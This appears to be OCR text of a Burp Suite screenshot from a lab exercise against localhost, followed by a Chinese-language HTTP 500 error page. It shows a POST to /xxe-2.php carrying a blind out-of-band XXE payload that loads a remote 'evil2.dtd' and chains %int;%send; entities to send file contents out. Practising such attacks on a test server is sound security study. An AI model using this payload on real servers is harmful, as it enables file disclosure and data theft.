 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /xxe-2.php HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control : max-age=0
4 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
5 sec-ch-ua-mobile : ?0
6 sec-ch-ua-platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site : none
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Accept-Encoding : gzip, deflate
15 Accept-Language : zh-CN,zh;q=0.9
16 Connection : close
17 Content-Type : application/x-www-form-urlencoded
18 Content-Length : 101
19
20 <!DOCTYPE convert [
21 <!ENTITY % remote SYSTEM "http://127.0.0.1/evil2.dtd">
22 %remote;%int;%send;
23 ]>
Response
Pretty Raw Hex Render
HTTP 500 -
Internal
Server
Error 服务
器内部错误
错误说明：服务器内
部错误，无法完成请
求
原因1：伪静态规则